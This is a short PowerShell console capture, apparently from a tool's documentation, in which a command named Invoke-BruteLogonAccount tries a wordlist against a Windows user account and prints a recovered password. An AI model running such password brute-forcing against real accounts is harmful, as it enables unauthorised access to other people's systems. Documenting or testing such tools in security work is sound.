 Windows PowerShell
PS C:\Users\Phrozen> Invoke-BruteLogonAccount -Username "darkcodersc" -Wordlist "C:\Temp\Wordlist.txt"
Start bruteforcing 1 user account(s)...
Password found, "darkcodersc:testmepliz"
PS C:\Users\Phrozen>